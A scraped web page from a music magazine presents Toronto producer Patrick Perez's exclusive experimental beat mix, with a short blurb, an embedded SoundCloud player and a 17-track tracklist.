	<li id="menu-item-30346" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Reviews" data-url="https://theplayground.co.uk/category/magazine/reviews/" data-subtitle="" data-count="1109" data-tid="131"  data-term="category">Reviews</a></li>
	<li id="menu-item-49542" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-48368" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48368"><a href="https://theplayground.co.uk/category/featured/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Featured" data-url="https://theplayground.co.uk/category/featured/" data-subtitle="" data-count="4" data-tid="9"  data-term="category">Features</a></li>
	<li id="menu-item-30352" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Videos" data-url="https://theplayground.co.uk/category/post-format-video/" data-subtitle="" data-count="91" data-tid="29"  data-term="category">Videos</a></li>
	<li id="menu-item-48369" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Releases" data-url="https://theplayground.co.uk/category/music/releases/" data-subtitle="" data-count="760" data-tid="1075"  data-term="category">Submit Release</a></li>
</ul></div></div>
</li>
<li id="menu-item-30353" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/" data-ppp="4" data-tid="26"  data-term="category">MUSIC</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-31354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Singles Releases" data-url="https://theplayground.co.uk/category/music/releases/singles-releases/" data-subtitle="" data-count="175" data-tid="4503"  data-term="category">Releases</a></li>
	<li id="menu-item-30357" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Podcasts" data-url="https://theplayground.co.uk/category/music/podcasts/" data-subtitle="" data-count="21" data-tid="4474"  data-term="category">Podcasts</a></li>
	<li id="menu-item-48370" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Playlists" data-url="https://theplayground.co.uk/category/music/playlists/" data-subtitle="" data-count="18" data-tid="4473"  data-term="category">Playlists</a></li>
	<li id="menu-item-30354" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper drop-it menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Mixes" data-url="https://theplayground.co.uk/category/music/mixes/" data-subtitle="" data-count="128" data-tid="160"  data-term="category">Mixes</a></li>
	<li id="menu-item-48371" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48371"><a href="#">Submit Mix</a></li>
</ul></div></div>
</li>
<li id="menu-item-48728" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48355" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48355"><a href="#">Events</a></li>
	<li id="menu-item-48356" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48356"><a href="#">Gigs</a></li>
	<li id="menu-item-48357" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48357"><a href="#">Clubs</a></li>
	<li id="menu-item-48358" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48358"><a href="#">Festivals</a></li>
	<li id="menu-item-48359" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48359"><a href="#">Submit Event</a></li>
</ul></div></div>
</li>
<li id="menu-item-48163" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48353" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li id="menu-item-48354" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul></div></div>
</li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
																<li class="menu-icon menu-icon-style-2 menu-icon-login" data-title="Login / Signup">
							<a href="#" class="tipi-i-user modal-tr icon-logged-out" data-type="lwa"></a>
					</li>
	
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
									</ul>
			</div>
			<div id="sticky-p2" class="sticky-part sticky-p2"><div class="sticky-p2-inner tipi-vertical-c"><div class="title-wrap"><span class="pre-title reading">Reading</span><div class="title" id="sticky-title">Exclusive: Patrick Perez presents us a strange, experimental mix</div></div><div id="sticky-p2-share" class="share-it tipi-vertical-c"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-patrick-perez-presents-us-a-strange-experimental-mix%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Exclusive%3A%20Patrick%20Perez%20presents%20us%20a%20strange%2C%20experimental%20mix%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-patrick-perez-presents-us-a-strange-experimental-mix%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a>		<a href="#" class="mode__wrap">
			<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
				<i class="tipi-i-sun tipi-all-c"></i>
				<i class="tipi-i-moon tipi-all-c"></i>
			</span>
		</a>
		</div></div></div>		</div>
		<span id="progress" class=""></span>	</div>
</nav><!-- .main-navigation -->
			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">

	<div class="post-wrap clearfix article-layout-skin-1 title-middle hero-m sidebar-on sidebar-right layout-side-info post-13497 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-mixes category-music">
		<div class="hero-wrap clearfix hero-16 tipi-row content-bg no-par"><div class="hero"><img width="1024" height="682" src="https://theplayground.co.uk/wp-content/uploads/2016/04/VHtJuWgJ.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://theplayground.co.uk/wp-content/uploads/2016/04/VHtJuWgJ.jpg 1024w, https://theplayground.co.uk/wp-content/uploads/2016/04/VHtJuWgJ-770x513.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2016/04/VHtJuWgJ-300x200.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2016/04/VHtJuWgJ-360x240.jpg 360w, https://theplayground.co.uk/wp-content/uploads/2016/04/VHtJuWgJ-370x247.jpg 370w, https://theplayground.co.uk/wp-content/uploads/2016/04/VHtJuWgJ-293x195.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2016/04/VHtJuWgJ-768x512.jpg 768w, https://theplayground.co.uk/wp-content/uploads/2016/04/VHtJuWgJ-500x333.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2016/04/VHtJuWgJ-100x67.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2016/04/VHtJuWgJ-840x559.jpg 840w" sizes="(max-width: 1024px) 100vw, 1024px" /></div><span class="mask-overlay" style="background-color:rgba(10,0,0,0.5)"></span><div class="meta-wrap hero-meta tipi-m-typo elements-design-1 clearfix"><div style="color:#fff"  class="meta meta-with-color meta-no-sub"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/mixes/" class="cat">Mixes</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a></div><span class="byline-part separator separator-readtime">&middot;</span><span class="byline-part read-time">1 min read</span></div><div class="title-wrap"><h1 class="entry-title title flipboard-title">Exclusive: Patrick Perez presents us a strange, experimental mix</h1></div></div></div><!-- .meta-wrap --></div>		<div class="single-content contents-wrap tipi-row content-bg clearfix article-layout-2">
						<div class="tipi-cols clearfix sticky--wrap">
			<main class="site-main tipi-xs-12 main-block-wrap block-wrap tipi-col clearfix tipi-l-8">
	<article>
				<div class="entry-content-wrap clearfix">
														<div class="details with-share">
									<div class="detail sharer sticky-el sharer-9">
				<div class="title">
					<div class="share-it share-it-11 share-it-icons share-it-count-1"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-patrick-perez-presents-us-a-strange-experimental-mix%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Exclusive%3A%20Patrick%20Perez%20presents%20us%20a%20strange%2C%20experimental%20mix%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-patrick-perez-presents-us-a-strange-experimental-mix%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a></div>				</div>
			</div>
			</div>
			<div class="entry-content body-color clearfix link-color-wrap">
																					<p><strong>Patrick Perez </strong>is an experimental producer hailing from Toronto, Canada, that&#8217;s been working with some of the most exciting artists in their underground scene for the last few years. While he&#8217;s been busy working on an LP, he&#8217;s taken some time to give us an exclusive mix just in time for the weekend. </p>
<p>Wrestling various sounds and examining artist&#8217;s like <strong>Jeremiah Jae, Samiyam, Lapalux,</strong> and of course, <strong>Flying Lotus</strong>, the mix takes cues from Los Angeles&#8217; beat scene, but manages to expand to the entire world, taking time to ode everyone around the world. </p>
<p><iframe class="zeen-lazy-load-base zeen-lazy-load" width="100%" height="450" scrolling="no" frameborder="no" src="about:blank" data-lazy-src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/256636089%3Fsecret_token%3Ds-jFYzY&amp;auto_play=false&amp;hide_related=false&amp;show_comments=true&amp;show_user=true&amp;show_reposts=false&amp;visual=true"></iframe><noscript><iframe width="100%" height="450" scrolling="no" frameborder="no" src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/256636089%3Fsecret_token%3Ds-jFYzY&amp;auto_play=false&amp;hide_related=false&amp;show_comments=true&amp;show_user=true&amp;show_reposts=false&amp;visual=true"></iframe></noscript></p><p><div class="inline-post clearfix"><div class="see-also byline">See also</div><div id="block-wrap-63243" class="block-wrap-native block-wrap block-wrap-23 block-css-63243 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail ppl-m-1 clearfix" data-id="63243" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-34795 post type-post status-publish format-standard has-post-thumbnail hentry category-album-of-the-week category-magazine category-recommended category-reviews tag-alt-popambientbassdowntemposynthpoptrip-hop" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/yaeji-with-a-hammer/" class="mask-img"><img decoding="async" width="1" height="1" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2024/10/with-a-hammer-yaeji-artwork-new-album.jpeg" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/reviews/album-of-the-week/" class="cat">Album of the Week</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/reviews/recommended/" class="cat">Recommended</a><a href="https://theplayground.co.uk/category/magazine/reviews/" class="cat">Reviews</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/yaeji-with-a-hammer/">Yaeji &#8211; With A Hammer</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2024-10-11T16:06:04+01:00">October 11, 2024</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /></noscript></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2024-10-11T16:06:04+01:00">October 11, 2024</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="34795"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></p>
<p>1.Lapalux – Sum Body<br />
2.Paint – Zatoichi<br />
3.Jeremiah Jae – Guns Go Off (Remix)<br />
4.Flying Lotus &#8211; Ready Err Not x 1nce again<br />
5.Actress – Don’t<br />
6.Airhead – Hundred Years<br />
7.Jiin – Fucked Up Ft. Daniel Caesar<br />
8.P.H.F – I Ran (My Mouth)<br />
9.BADBADNOTGOOD – Timewave Zero<br />
10.Shatter Hands X I Kicked A Cloud Once – Numbers On The Korg<br />
11.Samiyam – Dartgun<br />
12.TSURUDA – February XD<br />
13.Frits Wentink – Girls In Matching Bathing Suits<br />
14.Dimlite – Pour Some Blood, We Got This<br />
15.Jade Emperor – Three Brothers Versus Eighteen Bronzemen<br />
16.Lapalux – O E A (Tape Outro) (ft. Kerry Leatham)<br />
17.Fredericks Reginald &#038; Patrick Perez – DMMRI *UNRELEASED*</p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:15px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;">Comments</span>
		<div class="fb-comments" data-href="https://theplayground.co.uk/exclusive-patrick-perez-presents-us-a-strange-experimental-mix/" data-order-by="social" data-numposts="10" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>							</div><!-- .entry-content -->
					</div><!-- .entry-content -->
					<footer class="entry-footer">
				<div class="reaction-wrap tipi-flex type-1" data-pid="13497"><a href="#" class="reaction reaction-haha tipi-tip zeen-effect tipi-vertical-c" data-title="Haha" data-reaction="haha">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(2.000000, 19.000000)">
								<path d="M45.88,11.81 C45.5752966,11.8096575 45.2733779,11.7519877 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L43.44,9.44 L7.87,9.44 C7.86,9.47 7.85,9.49 7.84,9.52 L7.84,9.54 C7.84048876,9.62755756 7.83041603,9.71485453 7.81,9.8 C7.80908929,9.83423047 7.80232491,9.86805237 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.39432138,11.6601087 5.91298683,11.8100898 5.42,11.81 C5.44245996,12.0245577 5.49988571,12.2339927 5.59,12.43 C5.79,12.87 6.01,13.31 6.23,13.73 C10.55,22.09 18.05,27.22 26.08,27.22 C34.08,27.22 41.57,22.12 45.9,13.81 C46.14,13.36 46.36,12.9 46.58,12.43 C46.6969101,12.1825078 46.7615874,11.9135866 46.77,11.64 C46.4866221,11.7519877 46.1847034,11.8096575 45.88,11.81 L45.88,11.81 Z" fill="#C15F1E"></path>
								<path d="M44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L7.85,9.45 C7.85158008,9.47377521 7.84817393,9.49761822 7.84,9.52 C7.83880546,9.64822564 7.82201545,9.77582974 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.97,11.58 7.15,11.77 7.34,11.96 C7.62548905,12.2551545 7.92588111,12.5355204 8.24,12.8 C12.3,16.27 18.84,18.36 26.02,18.36 C32.99,18.36 39.38,16.39 43.45,13.08 C43.9859817,12.6462286 44.4905768,12.1750504 44.96,11.67 C44.98,11.66 44.99,11.65 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 Z" fill="#FFFFFF"></path>
								<path d="M9.81,5.66 C9.68849143,5.23130905 9.29556571,4.93661476 8.85,4.93997114 L5.42,4.93997114 C2.97061713,4.93997114 0.985,6.92561713 0.985,9.375 C0.985,11.8243829 2.97061713,13.81 5.42,13.81 C5.69192864,13.8091316 5.96315536,13.7823438 6.23,13.73 C6.82339829,13.6227754 7.38842339,13.3947231 7.89,13.06 C8.01,12.98 8.12,12.89 8.24,12.8 C8.75430987,12.3708315 9.16459859,11.830618 9.44,11.22 C9.7036213,10.6667886 9.84353328,10.0627783 9.85,9.45 L9.85,5.94 C9.85223173,5.84837314 9.83870151,5.75704416 9.81,5.67 L9.81,5.66 Z" fill="#58B3DE"></path>
								<path d="M45.88,4.93998848 L42.44,4.93998848 C41.8877153,4.93998848 41.44,5.38771525 41.44,5.94 L41.44,9.45 C41.4465307,10.0627706 41.5864395,10.6667673 41.85,11.22 C41.867255,11.2694662 41.8907801,11.3165163 41.92,11.36 L42.51,11.36 C42.38,11.47 42.24,11.58 42.1,11.69 C42.4403138,12.2485186 42.9016534,12.7235276 43.45,13.08 C43.650985,13.2122026 43.8615718,13.3291952 44.08,13.43 C44.6474302,13.6792687 45.2602339,13.8086384 45.88,13.81 L45.9,13.81 C48.3493828,13.8044771 50.3305228,11.8143828 50.3250115,9.365 C50.3194771,6.91561716 48.3293828,4.93447719 45.88,4.93998848 L45.88,4.93998848 Z" fill="#58B3DE"></path>
								<path d="M41.523,6.013 C41.1406049,6.01376527 40.7912534,5.79639102 40.623,5.453 C39.8103127,3.79934616 38.1280612,2.75166197 36.2855,2.75166197 C34.4429388,2.75166197 32.7606873,3.79934616 31.948,5.453 C31.7953149,5.78160258 31.4768192,6.00190373 31.1154795,6.02884838 C30.7541398,6.05579302 30.406493,5.88516527 30.2067605,5.58284203 C30.007028,5.28051878 29.986461,4.89380299 30.153,4.572 C31.3014335,2.23331535 33.6800547,0.751422878 36.2855,0.751422878 C38.8909453,0.751422878 41.2695665,2.23331535 42.418,4.572 C42.5700218,4.88226015 42.5511175,5.2490154 42.3680015,5.54200095 C42.1848855,5.83498649 41.8635018,6.01269211 41.518,6.012 L41.523,6.013 Z" fill="#382A12"></path>
								<path d="M19.529,6.013 C19.1466049,6.01376527 18.7972534,5.79639102 18.629,5.453 C17.8163127,3.79934616 16.1340612,2.75166197 14.2915,2.75166197 C12.4489388,2.75166197 10.7666873,3.79934616 9.954,5.453 C9.80131488,5.78160258 9.48281917,6.00190373 9.12147946,6.02884838 C8.76013975,6.05579302 8.41249298,5.88516527 8.21276051,5.58284203 C8.01302805,5.28051878 7.992461,4.89380299 8.159,4.572 C9.3074335,2.23331535 11.6860547,0.751422878 14.2915,0.751422878 C16.8969453,0.751422878 19.2755665,2.23331535 20.424,4.572 C20.5760218,4.88226015 20.5571175,5.2490154 20.3740015,5.54200095 C20.1908855,5.83498649 19.8695018,6.01269211 19.524,6.012 L19.529,6.013 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-gross tipi-tip zeen-effect tipi-vertical-c" data-title="Gross" data-reaction="gross">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(1.000000, 0.000000)">
								<path d="M53.556,19.822 C53.016,20.282 52.456,20.722 51.856,21.152 C45.946,25.332 37.026,28.002 27.026,28.002 C17.026,28.002 8.106,25.332 2.196,21.152 C1.596,20.722 1.036,20.282 0.496,19.822 C4.08593055,8.18154816 14.8445501,0.240886641 27.026,0.240886641 C39.2074499,0.240886641 49.9660695,8.18154816 53.556,19.822 Z" fill="#80A148"></path>
								<ellipse fill="#434F26" cx="15.894" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<ellipse fill="#434F26" cx="37.889" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<path d="M12.48,24 C10.8552993,23.9982775 9.28502211,23.4143019 8.054,22.354 C7.78247814,22.1217774 7.65547089,21.7623396 7.72082066,21.4110835 C7.78617043,21.0598273 8.03394904,20.770117 8.37082068,20.6510835 C8.70769231,20.53205 9.08247815,20.6017773 9.354,20.834 C10.7548582,22.0318585 12.7150771,22.3286394 14.4077401,21.5991458 C16.100403,20.8696523 17.2307713,19.240909 17.322,17.4 C17.3398633,17.0427344 17.5469685,16.7221373 17.8653013,16.5589746 C18.183634,16.3958118 18.5648318,16.4148717 18.8653013,16.6089746 C19.1657707,16.8030774 19.3398633,17.1427344 19.322,17.5 C19.2034903,20.1065859 17.6009555,22.4143605 15.2,23.436 C14.3412743,23.8074974 13.4156387,23.9994307 12.48,24 Z" fill="#434F26"></path>
								<path d="M21.614,40.048002 C21.1512695,40.0489258 20.7483394,39.732262 20.6398646,39.2824248 C20.5313899,38.8325875 20.7457054,38.3670798 21.158,38.157 C22.7991869,37.3194316 23.8213432,35.6215542 23.793519,33.7792076 C23.7656948,31.9368609 22.6927316,30.2706253 21.027,29.483 C20.7038533,29.3304476 20.4866391,29.0170866 20.45718,28.6609571 C20.4277209,28.3048277 20.5904924,27.9600342 20.88418,27.7564571 C21.1778676,27.5528801 21.5578533,27.5214476 21.881,27.674 C24.2365074,28.7871033 25.754078,31.1428 25.7937982,33.7477638 C25.8335184,36.3527276 24.3884753,38.7535978 22.068,39.938 C21.9274732,40.0099948 21.7718953,40.0476898 21.614,40.048002 L21.614,40.048002 Z" fill="#382A12"></path>
								<path d="M32.327,40.048 C32.1691859,40.0479995 32.0136124,40.0106481 31.873,39.939 C29.5525247,38.7545978 28.1074816,36.3537276 28.1472018,33.7487638 C28.186922,31.1438 29.7044926,28.7881033 32.06,27.675 C32.3831467,27.5224476 32.7631324,27.5538801 33.05682,27.7574572 C33.3505076,27.9610342 33.5132791,28.3058277 33.48382,28.6619572 C33.4543609,29.0180866 33.2371467,29.3314476 32.914,29.484 C31.2482684,30.2716253 30.1753052,31.9378609 30.147481,33.7802076 C30.1196568,35.6225542 31.1418131,37.3204316 32.783,38.158 C33.1952946,38.3680798 33.4096101,38.8335875 33.3011354,39.2834248 C33.1926606,39.733262 32.7897305,40.0499258 32.327,40.049002 L32.327,40.048 Z" fill="#382A12"></path>
								<path d="M41.539,24 C40.6044877,23.9988887 39.6800065,23.8073234 38.822,23.437 C36.421365,22.4144249 34.8190869,20.1066312 34.7,17.5 C34.6821367,17.1427344 34.8562293,16.8030774 35.1566987,16.6089745 C35.4571682,16.4148717 35.838366,16.3958118 36.1566987,16.5589745 C36.4750315,16.7221373 36.6821367,17.0427344 36.7,17.4 C36.792238,19.2401587 37.9227187,20.8677895 39.6148607,21.5967253 C41.3070027,22.3256611 43.2663917,22.029075 44.667,20.832 C44.9385218,20.5997774 45.3133077,20.53005 45.6501793,20.6490835 C45.987051,20.768117 46.2348296,21.0578273 46.3001793,21.4090835 C46.3655291,21.7603396 46.2385219,22.1197774 45.967,22.352 C44.7357415,23.4134733 43.1646444,23.9981996 41.539,24 Z" fill="#434F26"></path>
								<rect fill="#382A12" x="23.794" y="32.778" width="6.354" height="2"></rect>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-love tipi-tip zeen-effect tipi-vertical-c" data-title="Love It" data-reaction="love">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(5.000000, 19.000000)">
								<path d="M13.78,0.2 C12.1349794,0.229556441 10.6173725,1.09191869 9.75,2.49 C8.88262753,1.09191869 7.36502059,0.229556441 5.72,0.2 C2.94,0.2 0.68,2.74 0.68,5.86 C0.68,12.14 8.93,16.56 9.28,16.74 C9.42444375,16.8179674 9.5858591,16.8591798 9.75,16.86 C9.88705637,16.8575775 10.0225547,16.8304778 10.15,16.78 C10.5,16.62 18.82,12.94 18.82,5.86 C18.82,2.74 16.56,0.2 13.78,0.2 Z" fill="#F6262F"></path>
								<path d="M40.37,0.2 C38.724929,0.229372293 37.2072401,1.09178111 36.34,2.49 C35.4726275,1.09191869 33.9550206,0.229556441 32.31,0.2 C29.53,0.2 27.27,2.74 27.27,5.86 C27.27,12.14 35.52,16.56 35.87,16.74 C36.0144437,16.8179674 36.1758591,16.8591798 36.34,16.86 C36.4770564,16.8575775 36.6125547,16.8304778 36.74,16.78 C37.09,16.62 45.41,12.94 45.41,5.86 C45.41,2.74 43.15,0.2 40.37,0.2 Z" fill="#F6262F"></path>
